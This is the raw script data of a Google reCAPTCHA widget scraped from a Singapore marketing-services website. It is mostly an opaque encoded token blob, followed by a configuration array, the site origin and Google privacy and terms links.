KNwr3DmMOwPXZ3woFMcMOhBcKsw5DCoWFZbsKgwplrRA0CCMOSw63CjHLDl8KZw4jDgsKIw5zCrMKJLMKdYBMPZkvDtMKWw6QFK8Kdw7nChXvCgsODw7XCjcK0w4DDncKRw4/Ck8KPwqEXw6JtwprCtcOFaifCrMKQB21zw6kyXiFIw7nCnHDCvmXClMOPw5kxGSfCix1Aw6/CnmTCpsKxWcKLU8KRWQPDmsKfClXCmg0bT8OpSMOWw74mw6daGik9wrt/w7Y/[base64]/[base64]/DksKFH8KFAMKNMG/Ds8Ksw54ORMKTDE5dbMKbVMKSTwbDmk7Dg8OIworDgcORTMObwprDksKzw7DDnFckw70ew5stM2wTUQRJwovDlH3Ch17CnwLDu27DsGnDqRvDjsORw5kYJEjCmGRVBcOhwpEawozDscOuwpE8w6tKGsOCIsK8wpdJHsK+wqXCt8Ksw50/[base64]/w5rCuzXDqsKPw71YPcKfEsKoS8KqdU3DtcOeHwtFfxEYwpJUw6jDo8Kmwp8Hw4HCjCsHw7fCvsOHwq3DiMOAw6LChsKvJcOcF8K2VD1kUcOaa8OAAMK7wqYswq5/fDoqc8K4w4kya8OLwr7Dv8OXw7M+PCnCmcOMI8Oqwr7DnmnDhXAqwp44wqZMw6knD8Oye8K8w5M+QzzCtn/CgSnCncOCZWQ9FhNAw6zDo2g5NMOHw4AHwogjwr7DgVjDkMOYI8KibcKPP8OCwqUJwoMjSm5FOQBRw4Idw6IdwqQJWx/[base64]/w5N/[base64]/IcK5SRIFwo87wpTCinDDkMKiw50uwp/DgcKOI8KQKsK4TwV9wo5UHSjDusK8JG4Sw7DCgsKPIcO4KiHDsFbCr2dUEsKWUsK6EsOOBsKIVMKUAcKCw4jCoCvDq1DDvMKET27Cg3/DpsKWO8Kgw4DDmMO+w486wqzCkmIRP2vCusKOw6vDoxzDusKJwrsmAsOxCMOyaMKGwqFnw4XDk1rDjV/CmFXDoBjDhiTDtsOgw7Nsw7vCjsOiwrFHwqxqwpwxwoFVw5zDjcKQehfDozXCvRnCj8OVY8OiQMKeVcO3asOYC8KPNQAiHA/CmcKDKMOQwrAvOjcGOMOFwp5qMsOtOMO6EMKawpTDj8Krw4sua8OSCirCtxnDjk/CrXjCoUhewpQ6Rmogd8KlwqTDiVzDmTApw6zCpEHCpsKydsKYwrUpwoLDpcKvwoQ4wozCr8KWw65zw4duw5HDtsOdw6TCnCTDuSXChcO/ezHCk8KaVcO9wqzCvQjDtsKHw5VxQMKhw6ocBsOEcMKFwr4YNsOQw4zDlsO2eRfCm23Ds3IwwrMDe1VxCRnDuWHCjsOtKCdDw60xwoxTw5PDhsKnw4sqOcKHw6pbwpE1wpTChzDDi33CqMK2w5HDvXvCn8OKwrbCgzXCnsOxZ8K1NQ7Ctx/Co3rDpMOhBFt1wpXDmMOSw4phVAFiwrPDt2XDsMOYZCbCnMO2w7XCpMK4wrvCmcK4wqkqw7jCuX/CgAvCm3LDi8KmHjDDhMKPPsOQd8KjHW1JwoHCtkvDn1Atw5rDkMKlw4d7EMO/EQxzKsKKw7cIwr/ClsKGFMKqVTR7w7zDvSfDsURoDzfDjcOkwpdgw4d3wozCgXDDq8O8YMOWwrshOMOmCsKhw7DDpDMAOsOAS2/CpA3DoC40RcOOw4XDkH0EWsK1wo1sDMO9bBjCgsKAFMOtbMO5DTjCjMOSOcOAJ1wgZkrDnMKyB8KywohqAUo2w4olcsK7w6/Dt8OCLMKYwrR/cUzDi1TClQhbAsK3csKMw6XDgnjDo8KgMsKDDWHCn8KAHkccTgbCqBfCjcOgw4/[base64]/Cv30GwpLDtMKiwobDvMOXwpIAwqhNBA4pK8O2w6nDijfCiiloUSvDuMOEW8OHwrzDt8Kuw6jCgMKlw7jCiwJ7wqxYHcKVSsOaw7/CqHMHwocBHcKtJcOmw7/[base64]/w4LCrVteejh3w7fCncOqIsOWwrZqwoZTwoJiwpLDky1XPzIILD15XUzCmcOhGDRTE3rDmkLDrgPDqMOxNX5OGkx0VcKjwq/CnwUXJUMpw5TChMK9YcOrw7pXasK+DAUxfXnDv8KCMC/DlhxZRcO7w7HCp8KOTcOdJcOIcgvCt8KBw4TDnDvCoUxbZsKbwr3Di8OLw7Zkw5Ygw57DnWrDijMuN8OqwqXDjsOVCC8ibsKow5YKw7fCpFXCucK8c0kKw58RwrZ7RsKHTQw3RMOLSMO9w5vClB0uwp1HwqPDnUYEwp0Jw4/DisKfW8KVw5LDhC8/w6tAER43w7DDgcKbw57DjcK7c3vDuEPCtcK6ZxwUHnnDr8KyB8OYdzFhPwgSG33DnsO9HXoTLm92wrrDgBzDu8OPw7Jnw7zCmWRmwrM0w4ooBEPDv8OBUMOHwofDnMOfKsOGasK3KDdGYg9bCG8IwrjCvTXConIwZVLDssKZYh7DjcKBP2/CsDF/U8KhZlbCmMKrwoLDoFowecKXOsOmwoMIwpnCg8OBZRwbwrnCuMOJwqgjcAXCtsKMw5NRw6XCscOLOMOgaCdKwojCucOcw4lUwpnChH3DtzklV8K2wocREngkNMKBcMORworDmMKhw6/Do8Kvw4hJwobCpcOUMcOvLMObSTLCq8OtwqNtw78hw40EByHCky/CjAJYPcOeOWnDmcKsD8K2XHvDh8OCQcO/ZgHCvcO5IBrDminDnMOaC8KKaznDucKiRG5NaGshAcOTHX1Jw690QcO6w5Aaw67DgVw5wrPDl8KFwoHDlsODJcKxeD8cPxo2VCrDp8O6IGBYFcOlbVrCq8KJw5TDg0Iow4vCi8OfVzdcwpokEcOJU8KXYmrCg8Oewo41CQPDqcO2McO6w705wovDvTnCt0DCiQtywqI/woDDk8KvwotPECrDnsOowq7CpU1fw6nCuMKhC8KIwoXDrzjDr8K7w4zCk8Ogw7/[base64]/DhsKmW2ZjDsOVFAA2w5t4MS5kP8OjQ8OSBwDCrmPDlhVcw67DpDTDt1/CqDtdwpp2RRYwN8KTasK2KzlRATl9FsK4wofDhxXCk8ORw4LDky3DtcKOwpYsXUXCosKgOcKwcnRSw6Z9wozDhMKfwo7CscK2w7JQUsOOw7JadcOeE3dJTVbChFvClRLDgsKlwrjDssKUw5LCkz9lIsKuagjDt8KYw6d3IkjDqlvDswLDs8KVwpPCtsOOw5VtEmvCjD/DoWBKFcK7woPDtDfCqkzCq39NMsOLwqgyCwYOdcKcwoEJw7rCjMOTw4B8wpbDhCU0woLCpQrCmsKnw6sLZUXCo3DDlyfCnknDlcOawpIMw6TCoFEmCMKqb1jDhStrQFjCvwnCpsOZw7/[base64]/CpMKOw7nCkRnDrETCs8KTLy/Di8KJWMOLTcKNRsK/ZTrDpMOfwow7w4TCumF2An/CmsKUw7wyUsKdaETCjQHCtHQ8woRaTy9Dwq1qYMOKOnjCjwzCq8OEw7dswr0Sw77Cv2vDl8K3wqR9wo5zwqlrwok+XQLCusKfwownK8OiRcO+wq1AXw5mcEcaCcKOwqAdw53Dvgkgwp/DmhsSZMKsfsKreMOFVsKLw4BqCsOEwpUXwqHDmwRKw7N8G8Kaw5cGejsHwrorDzPDqGRaw4NaK8OvwqnDtsODJjAEw49dCGHCgRXDtsK6w4MLwqBHw6TDhELCqsOiwrDDicOefTYvw7fCokTCkcOMdXDDh8OJEsK2woXCnRzCp8KGLMKqPzzDvUpSwr7CrMKuTMOLwq/[base64]/Co8OfbhkefVQfK8KETMORPgHCtR8oU8K/OcOnSVw7w7rDnMKAUsOZw45tX2zDgV9QT0XDrMOVw4/DrAnDhRjDmn/[base64]/XTDDt8Khwp7CmsOFwpvCr8O1w717eMK7MQkuwr3CjMOrSyXCvFFTR8KDC0/DpsKwwqZrHcKlwohrw7TChMO5MBY5w67Ch8KLAh0Pw47DgivDoG7DlcKAL8K2DXQjw7HDuX3Dt3zDk29Fw6lba8OAwq3Dn0xlwqdcwqQRacONw4IHTizDjz/DtcKEw41DBsKowpRww7M5w7p6wqxLw6IUw7vCtsOOA2TClXxyw7E1wrzDugLDuHpHw5B6wo1qw7cfwqDDoBYidMK+RMOxw6PCrMO5w4l/woHDlcOuwpHDpEd2w6Y0w4fDp33Cn23DpEjCiFrCpsOEw4zDssOjbW1fwosNwpvDoXXCpMKqwpjDnBlWDQfDv8OqaHMGCMKgfh02wqzDtiDCt8KtSnHCh8OAJMOVw5/CvsOfwpTDmMKiwrnDl29GwpN8OMKCwpFGw6okwp3DoQHDtMOHLSjCksOsKHvDhcOFLmVyJcKLUMKXw4vCssOOw7rDmlk3ElHDq8KRw6NnwpbChx7CusK3w7TDhMO9wrQ9w7/DoMKLGjDDlAV8Cj7DpRxIw5VdGkzDhTvChcKafzrDnMKlwrEFf2RRWMOQEcKPwo7DnMKNwpTDpXsbERHChsOQNMOcw5d/eiHCpsKkwr7CoBQTYUvCvsO5A8OewpjCgwUawq5FwoHCvcOnScO+w5jCoXTCkicnw57DpwppwrHDhcOswqLCicK8GcOAwr7CtxfCnhHCkjJxw73DplzCi8K4JCMcSsO2w7DDogJSZizDpcOBAsKqwoTDlzHDncKxNcOAIkNFUMKEesO/[base64]/CnmBcE23DulrCtALDv8ONDwvCpsKzw4bDhCN9w61/wrHCvBTCscOUPMOZw5fDpcOswrnCnyNaw4nDqithw5zCksO+wovCt2F2w7nCg0LCoMOxA8K6wp/CsmkZwqJ3Uj3CnMKawqAswpFYdVMmw6DDiE1Swr5awq/CtBMhBktBw6tDw4rCmCY0wqpRwrbDmn7Do8OyLMKsw5vCg8KHUMOMw48+HsKowrQOw7cDwqLDkMKcD1x2w6rDhsOXw5ELwrHCmAvDhMOIFSzDmURswr/ChMOOw55pw7V/ScKRSQNxMkhOecKEHMOXwqBgUT7CnMOkfVbClsOww5XDrMOlw5BfE8KiccKwUsO5QBdmw5UITRHCisKIwpsow7UffQhhwojDkS/DrcOEw65nwqhPbMOMTcKhwpVow5ckwp/CnD7DpsKXLw53wpTDsDHCo3DCoHPDt37DkinChMONwqt1dsOsF1wSPcKSe8KGHTh9HwXCkQPDjMOIw5fCsiYJwoJycSMlw6olw6l3wqvCh2bCkXpJw5sLSGzClcK1w6/CtMOUDXleTsKEGkQEwoZJaMKIacOKfsK+wqt4w6PDn8Klw7t5w75pZsKjw4rCnFXCsA1ow5fCrsOKHcK9woZAFFnCpT/CqMKpN8KtA8O9YBDCtlk4EcKDw4bCtMOswqAVw7PCusKYJ8OXMixkCsK/EwdoQSPCjMKfw5h1wqXDtwTDrsKzesKtw70tRcKow47DlMKcXS/DlUDCq8KkQMOPw43CjATCqjMEIsOeLcKJwr/DoSfDlsK/wqrCu8KHwq8WH3zCssOAA2MKZMKvwq4bwqVhwrTCg1gbwrx/wrjDvChzYCIHAWLDncO3Y8KNJzEjw5I1MsOhwpt5E8Kiw6VqwrHDhVpfHcKEJS9TfMOtM0/[base64]/CmGbChHHDhsO2D33Cs8OMw5PDgsKmNTLCkMOOw4YwZl7CpMKwwr94wqHCo05QX2DDtQzCvMO4dATCgcKyLFpZEcObLsOXNcOHw5Zbw5DCn2t8HMKQQMOqRcKcQsO/AGLDsXvCs3jDh8KoDsKFPMKrw5RPb8KqW8KvwrZlwqwzBkgzasOcax7CgMK9wqbDhsKrw6XCpsOJGsKbSsOmb8OXH8OiwrRGwrrCsg/CqEFZXGzCo8K2SmnDngA8B2zCnWcpwrEyM8O8DWDDp3dUwqN2w7HCozHDsMK8wqlSw7Vyw4YbfBzDicOkwrsYRVxVwrHChRbCn8K8JcK0RsKiwoTClkAnO1JNKS7ClAHCgT/Cs0zCoQ93TCQHRsK/WxXCoGvCtlfDncKowoTDssOVGsO4wrUOHMKfPcOcwpDCikTChhFGGcKnwroZJ15MRlALP8OdYjDDqcOIw58qw5lOwopSJSnDjSLCj8OkwozClnUWw5PCvltgw5/[base64]/[base64]/CosKVc1E2wqcwLMOACyrCtMOvXz4cwpXChMOPfVZaKcOowppaOlNnHMKPYUrCgWnDgwcmW1/[base64]/CvsOPMcOdFUHDocOlwpLDqUhDw47DicObwoHCmMKjV8K0BERTEMKjw5BpHnLCkQfCjnrDlcOcCXsWwrpGZjFZXMOiwqHCrMO8d2jCoC8LaAoFJ2HDsA8tKh/DjkrDlAd7WGvCqcOdwoTDksK9wpjCl00tw6/CucK8wrQyEcOWesKZw64Dwpcnw4DDpMOPw7sEJ2wxSsKRBX1Pw44zw4E0PwMPNirCty/CrcOSw6I+ZTEPw4bCs8KCw6p1w7LCkcKcw5ASfsKRGmHDiClcdUbDji3Dj8OfwqdSwqMJNDc3wqTCkRpGdFddPsOAw4bDjk/Dr8ONAcOhGBlzYkPCh13CncOnw77CnADCvcKwDMKNwqcpw6XDlMOzw7NeSsOmGMOmw6LCsSpxPjTDuiLDpFvDg8KMZMOTIjA7w7RzOlzCicKxLsK4w4cnwqUqw5EfwrnDicKrw4/DsCM7LnPCicOAw4PDssO3wofDkzd/wrIGwoLDt1rCssKCI8K7wpPCnMKzWsOiDko7KMOnwrLDoTXDicOlbMOXw5F0wqM0w6XDrsONw5zCg0vCgMOjacKFwqXDnsOTS8KDw6Vww4Arw41rMMKIwqNxwrwFb1HDsF/DtcOHSsO+w7vDtlLCnlVGb1rDisOlw6rDg8KIw7TCu8OQwqvCsSDCjhViwqtkw73CrsKXwp/Dt8KJwpLCrwrCo8OFB0o6dCN2wrXDijPDt8OvdMOoKcK4w4TCssOoScKBw6HCnw7Dn8OdbsO2NjDDv1EVwq5ywpUgbMOlwrjCpTATwotdOXRvw5/CtlzDjsKKVsOSwrjDqjsqUQHDnBpTZkjDjwh0w5YJN8OhwrJHbMK4wro1wrR6PcKxAcKMwqTDs8OQwpxWAijDvn3CjjIAUF08w6ATworCr8K+w7k9csO3w47Csx/[base64]/[base64]/Dl8O4wr45wp3Ch3DCrMOGC8OCYRtSNsKSFsKFPGLDhGTDmHNGQ8K4w6TDsMKgwrbDjAPDmMKqw43DgmTCkQxRw5Q4w7pGw7wzwq3DqMKIwpbCiMOCwoMAHWAuEG3CpcOnwqsFdsKyTn05w707w6PDt8Kuwo0bwoldwrbClcO0w63CgsOfw6giJV/CuVvChhoQw7Akw7p/w6rDuRsswp07FMK7U8KPw7/DrQJ2A8K9MsOAw4U/w6oNwqcJw5jDiwALw7JzbSNJIcK3b8O+w5/CtHg+YMKdZU9WeThtP0IZw47Cg8Osw4RAw7QWemgdGsKtw5Nbwqxew5nCp1pRw7rCkEsjwozComYLDwcTTCRvPzJyw5duZ8KPd8OyEFTDgQLChMKOw7BLET/Dglo5wozCp8KNwr3DmMKPw5vCq8KJw7YFw5HChjfChMKNd8OFwpwyw7New6B1C8OZTGrDihNtw5rCisOpU1PCiTNuwodeOcOXw6XDmk3ChcKOTB/DocKce1DDgsOzEirCnCPCszQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MZNq4l6N38JM8UiGwnnJ9b0E4qjP1RGb5kbJjRvifHU\\u003d\x22,1,0,null,1,1769468984520,0,0,[16,100,207,40,120],null,[145,21,25,172],\x22RC-DEal_kwWpByJhw\x22,null,null,null,null,null,\x220dAFcWeA5outT8j8G6AIAxpr0_jhv1d-DYz5Lj_gl0RIYj0McecG7mRfuyuvKS_TnAgR07oXWMGGDSF8_ktdyppzqNj91X9FvdPQ\x22,1769551784421]");
    </script></body></html>